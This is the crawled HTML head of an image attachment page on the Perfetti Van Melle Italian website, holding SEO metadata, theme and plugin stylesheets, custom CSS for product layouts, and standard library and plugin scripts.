

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.perfettivanmelle.it/2017/04/06/70-anniversario-un-lungo-viaggio-nel-gusto/1-ingresso-3/
body_size: 64189
content:
<!doctype html>
<html lang="it-IT" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>1-Ingresso (3) - Perfetti Van Melle : Perfetti Van Melle</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/icons/favicon.gif" rel="shortcut icon">
        <link href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<link type="text/css" rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/css/materialize.css"  media="screen,projection"/>
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		
<link href='https://fonts.googleapis.com/css?family=Dosis:200,300,400,500,600,700,800' rel='stylesheet' type='text/css'>
<!-- Important Owl stylesheet -->
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/owl-carousel/owl.carousel.css"> 
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/css/jquery.flipster.min.css">
<!-- <link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/fonts/vag_rounded_normal-webfont.css"> -->
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/font2/stylesheet.css">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">

<!-- Default Theme -->
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/owl-carousel/owl.theme.css">
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/fonts1.css">
        <meta name="theme-color" content="#2D3B94">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black">


		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.perfettivanmelle.it/2017/04/06/70-anniversario-un-lungo-viaggio-nel-gusto/1-ingresso-3/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="1-Ingresso (3) - Perfetti Van Melle" />
	<meta property="og:url" content="https://www.perfettivanmelle.it/2017/04/06/70-anniversario-un-lungo-viaggio-nel-gusto/1-ingresso-3/" />
	<meta property="og:site_name" content="Perfetti Van Melle" />
	<meta property="og:image" content="https://www.perfettivanmelle.it/2017/04/06/70-anniversario-un-lungo-viaggio-nel-gusto/1-ingresso-3" />
	<meta property="og:image:width" content="5373" />
	<meta property="og:image:height" content="3582" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.perfettivanmelle.it/2017/04/06/70-anniversario-un-lungo-viaggio-nel-gusto/1-ingresso-3/","url":"https://www.perfettivanmelle.it/2017/04/06/70-anniversario-un-lungo-viaggio-nel-gusto/1-ingresso-3/","name":"1-Ingresso (3) - Perfetti Van Melle","isPartOf":{"@id":"https://www.perfettivanmelle.it/#website"},"primaryImageOfPage":{"@id":"https://www.perfettivanmelle.it/2017/04/06/70-anniversario-un-lungo-viaggio-nel-gusto/1-ingresso-3/#primaryimage"},"image":{"@id":"https://www.perfettivanmelle.it/2017/04/06/70-anniversario-un-lungo-viaggio-nel-gusto/1-ingresso-3/#primaryimage"},"thumbnailUrl":"https://www.perfettivanmelle.it/wp-content/uploads/2017/04/1-Ingresso-3.jpeg","datePublished":"2017-04-06T15:13:58+00:00","breadcrumb":{"@id":"https://www.perfettivanmelle.it/2017/04/06/70-anniversario-un-lungo-viaggio-nel-gusto/1-ingresso-3/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.perfettivanmelle.it/2017/04/06/70-anniversario-un-lungo-viaggio-nel-gusto/1-ingresso-3/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.perfettivanmelle.it/2017/04/06/70-anniversario-un-lungo-viaggio-nel-gusto/1-ingresso-3/#primaryimage","url":"https://www.perfettivanmelle.it/wp-content/uploads/2017/04/1-Ingresso-3.jpeg","contentUrl":"https://www.perfettivanmelle.it/wp-content/uploads/2017/04/1-Ingresso-3.jpeg","width":5373,"height":3582},{"@type":"BreadcrumbList","@id":"https://www.perfettivanmelle.it/2017/04/06/70-anniversario-un-lungo-viaggio-nel-gusto/1-ingresso-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.perfettivanmelle.it/"},{"@type":"ListItem","position":2,"name":"70 anniversario! Un lungo viaggio nel gusto","item":"https://www.perfettivanmelle.it/2017/04/06/70-anniversario-un-lungo-viaggio-nel-gusto/"},{"@type":"ListItem","position":3,"name":"1-Ingresso (3)"}]},{"@type":"WebSite","@id":"https://www.perfettivanmelle.it/#website","url":"https://www.perfettivanmelle.it/","name":"Perfetti Van Melle","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.perfettivanmelle.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.perfettivanmelle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.perfettivanmelle.it%2F2017%2F04%2F06%2F70-anniversario-un-lungo-viaggio-nel-gusto%2F1-ingresso-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.perfettivanmelle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.perfettivanmelle.it%2F2017%2F04%2F06%2F70-anniversario-un-lungo-viaggio-nel-gusto%2F1-ingresso-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.perfettivanmelle.it/wp-includes/css/dist/block-library/style.min.css?ver=55cdd2b8cf3e47dc5d1fe7a699719920' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.perfettivanmelle.it/wp-content/uploads/font-awesome/v6.5.2/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.perfettivanmelle.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.perfettivanmelle.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='video_popup_main_style-css' href='https://www.perfettivanmelle.it/wp-content/plugins/video-popup/assets/css/videoPopup.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.perfettivanmelle.it/wp-content/themes/perfetti/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='html5blank-css' href='https://www.perfettivanmelle.it/wp-content/themes/perfetti/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.perfettivanmelle.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js?ver=55cdd2b8cf3e47dc5d1fe7a699719920" id="jquery-js"></script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/scripts.js?ver=1.5.0" id="html5blankscripts-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.icon_color="#ea0056,#ffffff";

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://www.perfettivanmelle.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"1","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"1","show_once":"5000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.perfettivanmelle.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script type="text/javascript" id="video_popup_main_modal-js-extra">
/* <![CDATA[ */
var theVideoPopupGeneralOptions = {"wrap_close":"false","no_cookie":"false","debug":"0"};
//# sourceURL=video_popup_main_modal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/plugins/video-popup/assets/js/videoPopup.js?ver=2.0.2" id="video_popup_main_modal-js"></script>
<script defer crossorigin="anonymous" type="text/javascript" src="https://kit.fontawesome.com/12a37ed556.js" id="font-awesome-official-js"></script>
<link rel="https://api.w.org/" href="https://www.perfettivanmelle.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.perfettivanmelle.it/wp-json/wp/v2/media/3898" /><link rel="icon" href="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpforms-image-choices-label{
	color: #767676;
}

.page-id-6147 .spaziocontenuto {
    height: 88px;
}

#alpenliebe-info{
	margin-top:80px;
	margin-bottom:80px;

}

#manualsocial {
	margin-top:-80px;
}

#benegum01{
	margin-top:80px;
	margin-right:40px;
}

#mentos01{
	margin-top:70px;
	margin-bottom:70px;
}

#frisk03{
	margin-top:70px;
	margin-bottom:50px;
}

#frisk02{
	margin-top:50px;
	margin-bottom:50px;
}

#frisk01{
	margin-top:100px;
}

#special-chupa01{
	margin-top:45px;
	margin-bottom:35px;
}

#special-chupa{
	margin-top:30%;
	margin-bottom:35px;
}

#special-chupa02{
	margin-top:10%;
	margin-bottom:35px;
	margin-right:100px;
}

#melody-pops01{
	margin-top: 35px;
}

#melody-pops{
	margin-top: 12%;
}

#general-buste{
	margin-top: 50px;
}

#chupa-buste{
	margin-top:-80px;
	margin-bottom: 30px;
}

#bernat {
	margin-top: 35%;
	margin-right: 15%;
}

#dali {
	margin-top: 35%;
	margin-left: 15%
}

#vigorosol-01 {
	margin-top:70px;
}


#mentos-gum {
	margin-top:50px;
}

#golia {
	margin-top:180px;
}

#explosion {
	margin-top:100px;
	margin-right:50px;
}

#ola {
	margin-top:190px;
	margin-left:30px;
}

#rigaprodotto42846{
	height:498px;
}

#morositas {
	margin-top:150px;
	margin-left:30px;}

#cubes {
	margin-top:100px;
	margin-left:50px;
}

#choco {
	margin-top:100px;
	margin-left:50px;
}

#benegum {
	margin-top:80px;
}

div.fascia p {
    line-height: 26px !important;
}

.testo-fruittella {
	margin-top:110px !important;
}

a:link, a:visited {
    color: #8fb3e9;
    background-color: transparent;
}
a:hover, a:active {
    color: #8fb3e9;
}

/** CSS GENERALE DESKTOP GRANDE—**/
@media screen and (min-width: 1200px) { 
.right.barrasolodesktop {
	margin-right:-120px !important;} 
	.rigaconitbas h1{
		margin-top:-400px;
	}
	}

/** CSS GENERALE DESKTOP PICCOLO—**/
@media screen and (min-width: 1024px) and (max-width: 1200px) { 
	.brand-logo{
		width:180px !important;
		margin-top:20px !important;
	}
	}

/** CSS GENERALE MOBILE GRANDE—**/
@media screen and (min-width:321px) and (max-width: 481px) {
		.bloccocta {
		margin-bottom:50px !important;
	}

.contengopallonitabs h2, .contengopallonitabs li {
	font-size:12px !important;
	line-height:12px !important;}
	
	.cerchio{
		width:50px;
	}
	
.rigaconitbas h1{
	margin-top:-250px;
	
	}
		.intro  {
		margin-top:500px !important;
	}
	
}

/** CSS GENERALE MOBILE PICCOLO—**/
@media screen and (max-width: 321px) {
		.bloccocta {
		margin-bottom:50px !important;
	}
	
.contengopallonitabs h2, .contengopallonitabs li {
	font-size:6px !important;
	line-height:8px !important;
}
.contengopallonitabs	.fascia p, .fascia div, .fascia li {
    font-size: 8px;
    line-height: 8px;

}
	
	.contengopallonitabs{
	}
	
	.cerchio{
	width:50px;
	}

div.contengountab h2 {
    display: none;
}
	.intro  {
		margin-top:500px !important;
	}
	
}

div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form .wpforms-page-button {
    background-color: #ffffff !important;
    border: 1px solid #2e3e92 !important;
    color: #2e3e92 !important;
    font-size: 1em;
    padding: 10px 15px;
    border-radius: 50px;
    width: 900px;
    height: 60px;
}

.wpforms-container.wpf-center {
     margin: 0 auto !important;
     max-width: 1100px;
	   text-align: center !important;
}		</style>
		<!-- Include js plugin      --> 

<script src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/owl-carousel/owl.carousel.js"></script>       
        <script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/materialize.min.js"></script>
        <script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/jquery.flipster.min.js"></script>
		<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://www.perfettivanmelle.it/wp-content/themes/perfetti',
            tests: {}
        });
        </script>

